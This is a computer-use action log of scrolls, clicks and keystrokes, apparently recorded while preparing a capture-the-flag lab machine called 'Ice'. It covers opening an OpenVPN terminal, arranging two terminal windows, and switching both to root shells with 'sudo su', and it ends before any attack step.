
{"action": "scroll", "coordinate": [523, 233], "scroll_direction": "down", "scroll_amount": 3}
{"action": "scroll", "coordinate": [523, 234], "scroll_direction": "down", "scroll_amount": 5}

{"action": "scroll", "coordinate": [612, 260], "scroll_direction": "down", "scroll_amount": 4}
Step: Deploy a fresh Ice machine from Task 5, review its questions, and raise the OpenVPN terminal
{"action": "left_click", "coordinate": [927, 411]}
{"action": "scroll", "coordinate": [532, 252], "scroll_direction": "down", "scroll_amount": 8}

{"action": "scroll", "coordinate": [438, 282], "scroll_direction": "down", "scroll_amount": 6}
{"action": "scroll", "coordinate": [447, 273], "scroll_direction": "up", "scroll_amount": 3}
{"action": "scroll", "coordinate": [446, 273], "scroll_direction": "down", "scroll_amount": 12}

{"action": "scroll", "coordinate": [447, 272], "scroll_direction": "down", "scroll_amount": 11}

{"action": "scroll", "coordinate": [444, 271], "scroll_direction": "up", "scroll_amount": 1}
{"action": "scroll", "coordinate": [445, 270], "scroll_direction": "up", "scroll_amount": 2}

{"action": "scroll", "coordinate": [461, 267], "scroll_direction": "up", "scroll_amount": 5}

{"action": "left_click", "coordinate": [324, 7]}
Step: Open a second terminal tab at the home folder with Ctrl+Shift+T
{"action": "key", "text": "ctrl+t"}

{"action": "key", "text": "ctrl+shift+t"}


Step: Open a second terminal window and snap it to the lower-right quarter of the screen
{"action": "key", "text": "ctrl+shift+n"}
{"action": "left_click_drag", "start_coordinate": [616, 23], "coordinate": [616, 315]}
{"action": "key", "text": "super+KP_Next"}

Step: Switch the new terminal to a root shell with sudo su, entering the account password
{"action": "type", "text": "sudo su"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

Step: Make the upper terminal a root shell via sudo su with the password, then clear it
{"action": "left_click", "coordinate": [552, 132]}
{"action": "type", "text": "sudo su"}
{"action": "key", "text": "Return"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

Step: Clear the lower terminal's output to a fresh root prompt
{"action": "left_click", "coordinate": [568, 347]}
{"action": "type", "text": "clear"}
{"action": "key", "text": "Return"}

